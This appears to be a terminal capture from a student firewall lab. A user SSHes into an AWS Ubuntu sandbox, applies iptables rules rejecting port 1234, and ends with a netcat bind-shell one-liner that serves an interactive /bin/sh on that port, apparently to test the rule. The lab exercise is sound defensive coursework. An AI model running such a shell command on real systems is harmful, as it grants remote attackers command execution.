 ubuntu@ceg2350-sandbox: ~/
ubuntu@ceg2350-sandbox: ~
nc: connect to 52.45.166.151 port 1234 (tcp) failed: Connection refused
dirt@LAPTOP-P0E02SVO:~$ ssh -i CySec.pem ubuntu@52.45.166.151
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-1025-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Mar 31 18:19:41 UTC 2025
System load: 0.0 Processes: 108
Usage of /: 24.9% of 14.46GB Users logged in: 1
Memory usage: 20% IPv4 address for enX0: 10.0.0.25
Swap usage: 0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
Expanded Security Maintenance for Applications is not enabled.
93 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Mon Mar 31 18:17:52 2025 from 130.108.104.152
ubuntu@ceg2350-sandbox:~$ sudo iptables-restore < task2.rules
-bash: task2.rules: No such file or directory
ubuntu@ceg2350-sandbox:~$ cd lab-4-firewalls-RecycledDirt/
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ sudo iptables-restore < task2.rules
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
REJECT tcp -- anywhere anywhere tcp dpt:1234 reject-with icmp-
port-unreachable
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f
| /bin/sh -i 2>&1 | nc -l 1234 >/tmp/f